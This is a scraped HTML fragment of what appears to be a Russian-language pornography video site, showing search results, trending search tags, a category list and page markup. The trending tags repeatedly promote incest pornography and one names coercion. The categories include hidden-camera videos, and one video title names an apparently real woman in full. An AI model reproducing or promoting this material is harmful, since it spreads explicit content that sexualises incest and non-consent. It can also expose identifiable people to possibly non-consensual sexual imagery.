					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3673/" title="Невероятно красивое групповое порно видео" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3673/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3673/650x366/7.jpg" alt="Невероятно красивое групповое порно видео"  data-preview="https://huyamba.info/get_file/1/39bc1628bdccb9d388f6333e83538cb4/3000/3673/3673.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3673" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3673" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					55:53
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Невероятно красивое групповое порно видео</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>104K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>6%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4628/" title="Порно секс вечеринка исключительно для свингеров" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4628/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4628/650x366/1.jpg" alt="Порно секс вечеринка исключительно для свингеров"  data-preview="https://huyamba.info/get_file/1/828783f1d390f8e54a467d2198972315/4000/4628/4628.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4628" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4628" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					24:30
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно секс вечеринка исключительно для свингеров</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>646K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5565/" title="Русская болельщица Наталья Андреева Немчинова с Пистолетовым" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5565/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5565/650x366/5.jpg" alt="Русская болельщица Наталья Андреева Немчинова с Пистолетовым"  data-preview="https://huyamba.info/get_file/1/a1a2dbde4541101a1e3c667445aa155c/5000/5565/5565.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5565" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5565" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:00
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русская болельщица Наталья Андреева Немчинова с Пистолетовым</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>62%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5919/" title="Русское домашнее порно: Жена обожает анал!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5919/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5919/650x366/10.jpg" alt="Русское домашнее порно: Жена обожает анал!"  data-preview="https://huyamba.info/get_file/1/cb14e64e6c8bb8b2116b6b654858da7b/5000/5919/5919.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5919" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5919" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:39
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русское домашнее порно: Жена обожает анал!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>816K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7268/" title="Домашнее видео: Обожаю худые узкие попки трахать в анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7268/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7268/650x366/17.jpg" alt="Домашнее видео: Обожаю худые узкие попки трахать в анал"  data-preview="https://huyamba.info/get_file/1/c707dba6070db07fed8c23cbd0b79c67/7000/7268/7268.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7268" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7268" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:47
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее видео: Обожаю худые узкие попки трахать в анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>286K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1854/" title="Частное домашнее русское порно видео молодых в анал с диалогами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1854/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1854/650x366/9.jpg" alt="Частное домашнее русское порно видео молодых в анал с диалогами"  data-preview="https://huyamba.info/get_file/1/cc7749a3818c3a4f1abfb83a9888a782/1000/1854/1854.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1854" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1854" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:59
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Частное домашнее русское порно видео молодых в анал с диалогами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-сын-подборка/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама сын подборка
                </a>
                            <a class="tag" href="/search/порно-инцест-с-русским-переводом:-порно-фильмы-дочка-и-папа/">
                    порно инцест с русским переводом: порно фильмы дочка и папа
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-по-принуждению-из/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама по принуждению из
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-синь/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама синь
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-big-cockо-ну-и-дочь:-порно-фильмы-инцест-мама-и-сын/">
                    порно с русским переводом big cockо ну и дочь: порно фильмы инцест мама и сын
                </a>
                            <a class="tag" href="/search/полные-порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-сын/">
                    полные порно с русским переводом о ну и дочь: порно фильмы инцест мама сын
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-дочь:-порно-фильмы-инцест-мама-и-сын/">
                    порно с русским переводом дочь: порно фильмы инцест мама и сын
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-и-сын/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама и сын
                </a>
                            <a class="tag" href="/search/порно-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-сын/">
                    порно с русским переводом о ну и дочь: порно фильмы инцест мама сын
                </a>
                            <a class="tag" href="/search/smol-порно-с-русским-переводом-big-cockо-ну-и-дочь:-порно-фильмы-инцест-мама-и-сын/">
                    smol порно с русским переводом big cockо ну и дочь: порно фильмы инцест мама и сын
                </a>
                            <a class="tag" href="/search/порно-с-русским-у-млодых-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама-синь/">
                    порно с русским у млодых переводом о ну и дочь: порно фильмы инцест мама синь
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>177</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>81</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>150</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>304</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>853</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4949.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3475 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769651885"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769651885"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769651885"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
